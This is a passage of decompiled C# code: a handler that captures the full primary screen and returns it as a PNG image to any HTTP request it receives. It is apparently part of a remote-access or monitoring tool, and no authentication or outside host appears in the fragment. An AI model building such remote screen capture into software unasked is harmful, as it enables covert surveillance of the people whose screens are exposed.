 }
// Token: 0x060000AD RID: 173 RVA: 0x00004370 File Offset: 0x00002570
public override void execute(HttpListenerContext context)
{
Bitmap bitmap = new Bitmap(Screen.PrimaryScreen.Bounds.Width, Screen.PrimaryScreen.Bounds.Height);
Graphics graphics = Graphics.FromImage(bitmap);
graphics.CopyFromScreen(Screen.PrimaryScreen.Bounds.X, Screen.PrimaryScreen.Bounds.Y, 0, 0,
Screen.PrimaryScreen.Bounds.Size, CopyPixelOperation.SourceCopy);
MemoryStream memoryStream = new MemoryStream();
bitmap.Save(memoryStream, ImageFormat.Png);
base.respondBytes(memoryStream.ToArray(), context.Response, "image/png");
graphics.Dispose();
bitmap.Dispose();
memoryStream.Close();
}
}